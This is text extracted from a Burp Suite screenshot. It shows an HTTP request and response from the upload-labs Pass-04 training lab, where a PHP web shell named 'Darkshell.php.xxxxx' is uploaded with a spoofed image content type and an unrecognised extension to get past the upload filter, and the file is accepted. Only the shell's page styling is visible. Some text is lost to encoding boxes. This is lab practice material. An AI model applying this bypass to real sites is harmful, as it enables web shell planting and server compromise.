 Go Cancel < > Target: http://192.168.199.133
Request
Raw Params Headers Hex
POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 192.168.199.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.199.133/upload-labs/Pass-04/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------2291728913186​61
Content-Length: 7045
-----------------------------229172891318661
Content-Disposition: form-data; name="upload_file"; filename="Darkshell.php.xxxxx"
Content-Type: image/png
<html>
<head>
<title>
Dark Shell
</title>
</head>
<body>
<style type="text/css">
body{
background: #E4E4E4;
color: #666666;
font-family: Verdana;
font-size: 11px;
}
a:link{
color: #33CC99;
Response
Raw Headers Hex HTML Render
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/Darkshell.php.xxxxx" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a href="javascript:void(0)"
class="close" title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>
</body>